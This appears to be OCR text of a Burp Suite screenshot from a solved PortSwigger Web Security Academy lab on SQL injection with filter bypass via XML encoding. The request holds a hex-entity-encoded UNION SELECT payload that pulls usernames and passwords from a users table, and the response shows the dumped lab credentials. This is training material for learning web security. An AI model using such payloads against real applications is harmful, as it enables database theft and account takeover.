 1
2
3
4
2
22:33
Tra
File Sy
Ho
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0a69007d04abe1008344fb29002800ce.web-sec
Request
Pretty Raw Hex \n
11 Origin:
https://0a69007d04abe1008344fb29002800c
e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a69007d04abe1008344fb29002800c
e.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~'
||password from users<
@/hex_entities>
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~cot0dg5mxjtww1h7wgw2
7 797 units
8 wiener~qb9afbnv8gd43aisja6a
9 carlos~ofolirteld9np9hhljua
Search 0 highlights
Inspector
Selection
Selected
cot0dg
Request att
Request que
Request coo
Request hea
Response h
Done
Event log (1) All issues
1
0 0 0 Ln 5, Col 13 Spaces: 4 UTF-8 LF Markdown
SQL injection with filter b × +
https://0a69007d04abe1008344fb29002800ce.web-security-academy.net/my-account?id=ad...
Web Security
Academy
SQL injection with filter bypass via XML encoding
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email